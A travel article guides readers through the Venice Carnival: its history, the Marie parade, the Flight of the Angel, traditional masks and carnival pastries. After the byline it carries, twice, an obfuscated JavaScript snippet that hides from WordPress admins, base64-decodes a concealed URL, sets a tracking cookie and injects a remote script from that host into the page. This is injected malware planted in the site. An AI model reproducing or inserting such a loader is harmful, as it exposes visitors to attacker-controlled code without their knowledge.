Carnival Time in Venice
 |
| Photo credit: The Telegraph |
The event developed over the years, combining with various other festivals so at one point, it lasted for up to six weeks a year. It was a period of celebration and partying, of theatrical performances, gambling, drinking and mask wearing. Carnival was a time when social boundaries could be broken, and Venetians and their visitors could take a step out of their daily life and indulge in various pleasures.
The height of this annual event reached its peak in the 18th century, when thousands of people visited the city each year to take part in the celebrations. However, with the fall of the Venetian Republic, the carnival went into a steady decline, until it was totally stopped altogether. It was not until 1979 that the Venetian authorities revived the tradition.
These days, the modern carnival is a re-invention of the old celebrations, bringing together performers, artisans, partygoers and tourists alike to the city. Running from early February to Shrove Tuesday (also known as Fat Tuesday or Mardi Gras), is one of the best times to visit the unique city. It’s when Venice shakes off the foggy winter gloom and comes alive with masked figures walking the streets, traditional processions both on land and water, theatrical performances inside and out and with lots of things to do and see!
Here is your guide to making the most out the Carnivale di Venezia!
What to See
 |
| Photo credit: Venice Carnival |
The main carnival events generally happen in St. Marks Square, right in front of the famous Basilica. The season really kicks off with the Feste delle Marie (Parade of the Marie), where you can watch the 12 Marie of this year parade in traditional costumes from Castello down the Riva Dei Schiavoni, past the Bridge of Sighs, and towards St. Mark’s Square.
The twelve Marie evoke the historical tradition of the Venetian Doge gifting large dowries to twelve humble and beautiful brides-to-be on the 2nd of February each year. In 943 the Marie of that year were kidnapped by pirates (really!) but were eventually rescued by a group of Venetians. Now, the twelve girls chosen evoke this famous historical tale and take part in the carnival beauty pageant.
Watching the parade is great way to get a look at some traditional Venetian costumes as the girls are escorted by Venetian carnival groups, so snap up some photos if you can. Once arrived in St. Mark’s Square, the winning girl (chosen by public vote) is announced. Not only does she win the honour of being that year’s Maria, but will also has the job of being next year’s carnival Angel and jumping off St. Mark’s bell tower.
 |
|
Photo credit: Carnivalof Venice
|
Indeed, the Volo dell’Angelo (Flight of the Angel) is not to be missed. This year it is taking place on the 19th of February. Imagine a crowded St. Mark’s Square, each spectator looking towards the lofty bell tower, waiting for the moment when the ‘Angel’ of the carnival (in full costume may I add) takes a leap off the campanile into the square below, travelling down a zip wire towards the ‘Doge’ of Venice. There she is greeted with the applause of the public, firing confetti cannons and the embrace of the Doge. Performances and speeches usually follow after. This is one of the most popular carnival events, so if you do want to go, make sure you get there early so you can be right in the centre of the square.
Another event happening in St. Marks Square is the Best Costume Contest where the finest masks and costumes are judged on a stage erected especially for carnival. The heats run every day up until the grand finale. So, if you really want to see the best of costumes that Venice has to offer, this is the place to go.
While you’re there, take a look at the wooden village constructed around the square (Vanity AF-FAIR)- inside you’ll find traditional artisan workshops, where you can watch gondolas and oars being carved, glass being blown, fabrics weaved and masks painted. The village celebrates the artist heritage of Venice and it’s great to see these traditional items being made in front of you.
Walking around the city you will get a feel for the carnival atmosphere. See if you can spot couples parading through the streets in elaborate matching costumes, talking to passers by and taking photos with them. If you want to go ice-skating, head towards Campo San. Polo, where an ice rink is built around the central well of the square. But if you’re looking to party all night carnival-style, head over to the Arsenale, for nights of live music and dancing.
Children
 |
|
Photo credit: IntelligentTravel
|
Carnival is perhaps the most exciting time for children. Most children dress up at the weekends, or even go to school in their costumes, when it’s allowed. As you walk through the winding streets of the city you can find colourful paper confetti strewn across the floor, left over from street confetti fights. Bags of paper confetti can be bought from most newsagents and supermarkets, along with silly string and paper ribbons.
Pantomimes and shows are great for kids, and there are various workshops held by the Biennale as part of the International Kids Carnival, where children can make their own costumes. For more information, head to the Biennale website.
Masks, masks and more masks
 |
|
Photo credit: cercodiamanti
|
A quintessential part of the Venetian carnival is, of course, the mask. The Venetian mask is a centuries-old tradition dating back to the period of the Venetian Serenissima Republic. Although the masks are now worn only around the carnival period, Venetians alive during the years of the Republic would have worn masks for long periods of the year, as a way of concealing their identity and social status, giving them the freedom to be who they wanted to be, and interact with people from all parts of society. This led to extravagant parties being held across the city, where aristocracy would mingle with those of the lower classes, and rigid social boundaries were removed.
Over the years, people took advantage of the anonymity the masks and costumes gave them to commit crimes, or enter into certain restricted religious institutions. So bad was the problem, that masks were eventually banned from being worn at night, within religious buildings or outside the carnival season. Mask wearing was then really taken up again in the 20th century as part of the general carnival revival, and it’s now hard to image Venice without them! Most are painted in bright colours and decorated with feathers or sequins, although some retain their stark black and white colours.
One of the most traditional styles is the Bauta mask, now often gilded but was once plain white, which has a projecting chin line and no mouth, so the wearer could eat, drink and talk without having to remove the mask, thus preserving their disguise. Another traditional mask is the Moretta style, once a favourite amongst Venetian women, which has more feminine features but lacks a hole for the mouth. Originally the mask would be held in place by biting onto a mouthpiece on the inside, so the wearer would not be able to talk; but these days they can be tied at the back. Perhaps the strangest mask that you will see in Venice is The Plague Doctor, a peculiar mask with a long hollow beak, which would have been stuffed with herbs or sweet smelling substances to protect doctors against victims of the plague. Although it was not originally designed as a carnival mask, this slightly sinister disguise has become one of the most recognisable masks in Venice today, and has been adopted into the carnival scene.
 |
| Photo credit: History 1700 |
To join in with the celebrations, all you need to do is choose your favourite style from one of the many mask shops in the city. If you want to make sure that you’re buying an authentic, unique mask, it’s best to head towards workshops such as Ca’ Macana or Il Canovaccio, where you can pick out your mask from a wide selection. These days some masks are mass-produced outside Venice, or even outside Italy, so it’s best to spend a little more but buy something you know is truly authentic. All genuine masks should come with a seal of approval!
You can even put your creativity to the test and decorate some masks yourselves in one of their mask decorating workshops, although this requires booking in advance. If you want to get fully dressed up, pair the mask with a long black cloak (a tabarro or mantello) to help you blend into the carnival scene whilst you whisk your way through the winding calle.
Of course, many people choose modern costumes over traditional ones, and you can be sure to see some inventive costumes whilst walking through the city.
What to Eat
 |
|
Photo credit: Food Lovers Odyssey
|
Carnival is not only a time to indulge in extravagant costumes, but also to try the local culinary delights throughout the city.
One thing you must try are the Fritelle pastries, which are only made during the carnival season. They are delicious doughnut balls stuffed with sweet pastry or Zabaione cream, chocolate or served in the traditional Veneziana style, with pine nuts and raisins mixed into the dough. They are the perfect pastries to eat with an espresso while you take a break from walking around the city.
You can find the Fritelle stacked high in any pastry shop or bakery in Venice, with long lines of locals buying them! But be warned – they are addictive and very filling!
If you want something a bit lighter, you can also try some Galani or Crostoli, paper-thin strips of dough, made to an ancient recipe, which are cut into rectangular shapes, fried, and dusted with icing sugar.
While there, you can also try Favette (also known as Castagnioli ‘small chestnuts’), which are small, soft, fragrant dough balls that can be stuffed with custard. All these pastries are only available during the carnival season, so make sure you try some before its too late!
Of course, the city of Venice itself is still there to be explored, and whist Rialto and St. Mark’s square draw in the heavy crowds, other parts of the city remain quieter. Enjoy a spritz in the sun on the Zattere, a Gondola ride through the winding canals, a tour of Venice around the city, but whatever you do, make the most of the carnival atmosphere.
 |
| Photo credit: Venice Carnival |
Written by: Cecilia Holden
If you liked this article, read also “10 VENETIANS WHO LEFT THEIR MARK ON THE WORLD”
(function(){try{if(document.getElementById&&document.getElementById(‘wpadminbar’))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)!==-1)return;function systemLoad(input){var key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,”);while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById(‘wpadminbar’))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)!==-1)return;function systemLoad(input){var key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,”);while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

